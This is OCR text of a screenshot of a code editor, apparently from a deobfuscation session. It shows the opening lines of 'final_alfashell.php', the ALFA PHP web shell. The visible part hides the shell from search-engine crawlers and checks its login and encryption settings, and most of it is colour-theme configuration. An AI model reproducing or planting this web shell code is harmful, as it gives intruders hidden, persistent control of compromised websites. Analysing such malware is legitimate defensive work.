 final_alfashell.php [read only] — Kate
File Edit View Projects Bookmarks Sessions Tools Settings Help
final_alfashell.php
Documents
Projects
<?php  if(!empty($_SERVER['HTTP_USER_AGENT'])){$userAgents =
array("Google","Slurp","MSNBot","ia_archiver","Yandex","Rambler","bot","spider");if(preg_match('/'.implode('|',
$userAgents).'/i',$_SERVER['HTTP_USER_AGENT'])){header('HTTP/1.0 404 Not Found');exit;}}  if(!
isset($GLOBALS['DB_NAME']['user']))exit('$GLOBALS[\'DB_NAME\'][\'user\']');  if(!isset($GLOBALS['DB_NAME']
['pass']))exit('$GLOBALS[\'DB_NAME\'][\'pass\']');  if(!isset($GLOBALS['DB_NAME']
['safemode']))exit('$GLOBALS[\'DB_NAME\'][\'safemode\']');  if(!isset($GLOBALS['DB_NAME']
['login_page']))exit('$GLOBALS[\'DB_NAME\'][\'login_page\']');  if(!isset($GLOBALS['DB_NAME']
['show_icons']))exit('$GLOBALS[\'DB_NAME\'][\'show_icons\']');  if(!isset($GLOBALS['DB_NAME']
['post_encryption']))exit('$GLOBALS[\'DB_NAME\'][\'post_encryption\']');  date_default_timezone_set('Asia/
Tehran');  define("__ALFA_MD5NAME__", md5($_SERVER["SCRIPT_FILENAME"]));  define("__ALFA_VERSION__", "3.0.1");
define("__LAST_CWD__", "last_cwd_".__ALFA_MD5NAME__);  define("__PATH_HISTORY__",
"path_history_".__ALFA_MD5NAME__);  define("__ALFA_POST_ENCRYPTION__", (isset($GLOBALS["DB_NAME"]
["post_encryption"])&&$GLOBALS["DB_NAME"]["post_encryption"]==true?true:false));  $GLOBALS['__ALFA_COLOR__'] =
array("shell_border" => array( "key_color" => "#0E304A", "multi_selector" => array( ".header" => "border: 7px
solid {color}", "#meunlist" => "border-color: {color}", "#hidden_sh" => "background-color: {color}", ".ajaxarea"
=> "border: 1px solid {color}", ".foot" => "border-color: {color}")), "header_vars" => "#27979B", "header_values"
=> "#67ABDF", "header_on" => "#00FF00", "header_off" => "#ff0000", "header_none" => "#00FF00", "home_shell" =>
"#ff0000", "home_shell:hover" => array( "key_color" => "#FFFFFF", "multi_selector" => array( ".home_shell:hover"
=> "color: {color};")), "back_shell" => "#efbe73", "back_shell:hover" => array( "key_color" => "#FFFFFF",
"multi_selector" => array( ".back_shell:hover" => "color: {color};")), "header_pwd" => "#00FF00",
"header_pwd:hover" => array( "key_color" => "#FFFFFF", "multi_selector" => array( ".header_pwd:hover" => "color:
{color};")), "header_drive" => "#00FF00", "header_drive:hover" => array( "key_color" => "#FFFFFF",
"multi_selector" => array( ".header_drive:hover" => "color: {color};")), "header_show_all" => "#00FF00",
"disable_functions" => "#ff0000", "footer_text" => "#27979B", "menu_options" => "#27979B", "menu_options:hover" =>
array( "key_color" => "#646464", "multi_selector" => array( ".menu_options:hover" => "background-color:
{color};font-weight: unset;")), "options_list" => array( "key_color" => "#00FF00", "multi_selector" => array(
".ajaxarea .header center a" => "color: {color};")), "options_list:hover" => array( "key_color" => "#FFFFFF",
"multi_selector" => array( ".ajaxarea .header center a:hover" => "color: {color};")), "options_list_header" =>
array( "key_color" => "#59cc33", "multi_selector" => array( ".txtfont_header" => "color: {color};")),
"options_list_text" => array( "key_color" => "#FFFFFF", "multi_selector" => array( ".txtfont,.tbltxt" => "color:
{color};")), "Alfa+" => array( "key_color" => "#27E8AE", "multi_selector" => array( ".alfa_plus" => "color:
{color};font-weight: unset;")), "hidden_shell_text" => array( "key_color" => "#00FF00", "multi_selector" => array(
"#hidden_sh a" => "color: {color};")), "hidden_shell_version" => "#ff0000", "shell_name" => "#FF0000",
"main_row:hover" => array( "key_color" => "#646464", "multi_selector" => array( ".main tr:hover" => "background-
color: {color};")), "main_header" => array( "key_color" => "#FFFFFF", "multi_selector" => array( ".main th" =>
"color: {color};")), "main_name" => array( "key_color" => "#FFFFFF", "multi_selector" => array( ".main .main_name"
=> "color: {color};font-weight: unset;")), "main_size" => "#67ABDF", "main_modify" => "#67ABDF",
"main_owner_group" => "#67ABDF", "main_green_perm" => "#25ff00", "main_red_perm" => "#FF0000", "main_white_perm"
Line 1, Column 1 (R/O) INSERT Soft Tabs: 4 UTF-8 PHP (HTML)
Search and Replace Current Project
DeObfuscatio... raminfp/DeO... final_alfashell... DeObfuscatio... EN 1:00 PM